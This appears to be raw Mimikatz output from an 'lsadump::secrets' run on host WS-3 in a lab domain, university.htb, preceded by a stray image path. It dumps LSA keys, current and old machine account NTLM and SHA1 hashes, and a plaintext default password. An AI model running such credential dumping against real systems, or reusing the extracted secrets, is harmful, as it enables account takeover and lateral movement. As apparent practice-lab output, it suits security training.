 mimikatz # lsadump::secrets
Domain : WS-3
SysKey : cafb76872642f6bc09dd9e17ae7cddec
Local name : WS-3 ( S-1-5-21-1488131572-2468996234-1749857255 )
Domain name : UNIVERSITY ( S-1-5-21-2056245889-740706773-2266349663 )
Domain FQDN : university.htb
Policy subsystem is : 1.18
LSA Key(s) : 1, default {2ab38ea8-d3eb-d187-4861-8dca3d5dc982}
[00] {2ab38ea8-d3eb-d187-4861-8dca3d5dc982} 47f750c3ab86951750c46ac0a54c288d4eab872dcbc9ba1a1901f2618bb0e64d
Secret : $MACHINE.ACC
cur/hex : b0 05 e0 d4 f4 72 42 96 a7 51 3d 11 b3 6b a2 e9 cc d6 69 ec a3 4e 49 85 f4 8c 9f 6a ed ad d8 5d 0e cb e6 34 ad 06 cb bb a6 9c 30 44 49 de 31 22 9f 57 ed bc
d3 fd ca 31 66 3b df 08 56 85 dd 81 20 ea ed ed 1b 27 d7 44 d2 a4 66 a9 ec 67 c0 3b b6 b6 cf 28 f9 b3 6c f0 b0 f0 44 31 f8 94 e7 2f c4 6b a1 71 0b eb 3f d0 99 80 78 d
4 82 06 6e 61 30 84 e0 d7 b3 f7 27 5a 40 98 a4 c6 2f 5e 4a 95 53 ea ad bd 1f 22 41 66 6c 7b b5 56 22 b9 d1 3b bc d2 be c2 41 07 ac fc 91 ab e3 38 44 f9 b9 27 9d 57 84
26 5f fa e6 61 82 0d 63 38 ff 4b 2b 6d 9b 56 0f 9b cb 2d e0 2f c2 62 08 13 c9 cd f7 94 42 78 b4 79 d0 5d 15 09 35 50 75 fa 28 0f 93 dc 31 fd 18 d6 fc c6 1b 3e 77 09
1d cc b9 cd b4 e7 ce fa 21 59 6d 35 c3 86 47 28 43 77 d6 42 8e 7c
NTLM:b51c7661e82feb147afffb324d91af34
SHA1:6d4fe384f18d4014866008bea72576a63dd76a6e
old/hex : 97 e2 92 3b 4e d5 3c c7 b3 77 ca 03 18 86 e1 88 ef ff 73 bb de 23 c0 30 8d 2a 68 2f 28 d7 18 ec 86 8e 05 a0 58 eb ee 10 4c 32 97 ab 34 2f ca 7c 6f ae 96 3a
83 05 81 74 37 ce fb f0 ca 52 8c 5a 04 7c db 0a 2c 66 6b 43 14 ad bd 1f 79 be a7 7b 46 c0 0a c5 9b b6 a8 58 44 78 fd 6f 04 d0 2a c7 ae 66 5f 03 eb ef 88 00 3c 3d 5a b
5 a7 70 81 87 84 90 72 86 d1 b4 12 70 74 87 24 0c 6f 10 9c 9f 7e cd d0 db f5 a2 87 88 9b 1c 29 93 53 9e e4 7b e3 29 07 8e 73 42 f6 27 cb 51 40 9c 2d 65 1b 73 27 1f 37
f6 d2 aa 72 4a fa 29 de ad 85 db 88 80 0c 5d c0 56 f8 f4 61 f4 52 70 75 c3 07 ab da ea 4b f0 fa 00 3f 60 ff f8 19 98 db e2 d7 96 12 9c b4 a6 d8 6d 0e 6e 1f c5 6f 95
cc f7 75 1d 30 f1 ad 4e 94 fa 18 6f 0a 52 cf cd e7 c2 84 3c 5c f8
NTLM:9c4a037d5cc45fb947a1e77af1496204
SHA1:f95bdaad70c8a9405f7d5274cbca563f37e19a94
Secret : DefaultPassword
cur/text: v3ryS0l!dP@sswd#X